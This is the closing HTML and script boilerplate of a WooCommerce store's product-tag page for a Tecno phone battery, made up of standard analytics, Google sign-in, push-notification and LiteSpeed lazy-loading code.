src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}</style> <script type="litespeed/javascript" data-src="https://accounts.google.com/gsi/client"></script> <script type="litespeed/javascript">(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://ugstore.in/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!!commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText)}location.reload()}catch(error){console.error(error)}}if(typeof google!=='undefined'){google.accounts.id.initialize({client_id:'1000865824165-snc93ppdn70gh6p33817r8fpdgn6gvu5.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'})}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')||defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')||defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')||defaultButtonOptions.theme,};if(typeof google!=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions)}});const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length&&commentField&&!!postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`)}})()</script>  <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="rehubcompare-js-extra" type="litespeed/javascript">var comparechart={"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"dcc1933539"}</script> <script id="superpwa-register-sw-js-extra" type="litespeed/javascript">var superpwa_sw={"url":"\/webpushr-sw.js.php?2.2.32","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest.json"}</script> <script id="superpwa_ptrfp_lib_script-js-extra" type="litespeed/javascript">var superpwa_ptr_obj={"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/ugstore.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script> <script id="facebook-capi-param-builder-js-after" type="litespeed/javascript">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script id="rehub-js-extra" type="litespeed/javascript">var rhscriptvars={"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"953ce768e2","hotnonce":"b4275f5f7e","wishnonce":"517d459367","searchnonce":"9f48d92cef","filternonce":"12257e0cca","rating_tabs_id":"465768e3df","max_temp":"10","min_temp":"-10","helpnotnonce":"7e06b91bf3"}</script> <script id="rhquickview-js-extra" type="litespeed/javascript">var quickviewvars={"templateurl":"https:\/\/ugstore.in\/wp-content\/themes\/rehub-theme","quicknonce":"f6702f86fd"}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"209765434","post":"0","tz":"0","srv":"ugstore.in","arch_tax_product_tag":"mobile-battery-for-tecno-camon-15-spark-6-go-5000mah","arch_results":"0","j":"1:15.4"}]);_stq.push(["clickTrackerInit","209765434","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script id="gla-gtag-events-js-extra" type="litespeed/javascript">var glaGtagData={"currency_minor_unit":"2","products":[]}</script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-10.3.7-3.5.15','729411042653822');fbq('track','PageView',{"source":"woocommerce_0","version":"10.3.7","pluginVersion":"3.5.15","user_data":{}},{"eventID":"b4885f1e-d8d4-457e-8fee-800b0d6eb42a"})})</script> <div id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://ugstore.in/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://ugstore.in/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":209765434,"store_id":"ed46b539-e9e3-41ea-8ff6-6f3d55a7ea45","ui":null,"url":"https://ugstore.in","woo_version":"10.3.7","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Products tagged \u0026ldquo;Mobile Battery For TECNO CAMON 15 / SPARK 6 GO - 5000MAh\u0026rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script id="webpushr-script" type="litespeed/javascript">(function(w,d,s,id){w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.id=id;js.src="https://cdn.webpushr.com/app.min.js";d.body.appendChild(js)}(window,document,'script','webpushr-jssdk'));webpushr('setup',{'key':'BJSlkchKbnfb_5vR3FI6O1GlMgj9Q_tFGXvKEMVRsXCylmpSsr5I5rgAizEeiBNTMaNPJ5EU6wq20T-K7DmW_9g','sw':'none'})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ugstore.in/wp-content/litespeed/js/8b5f87c4d9c4dcbc5f104b3a7389668e.js?ver=81355"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 18:02:32 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:02:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->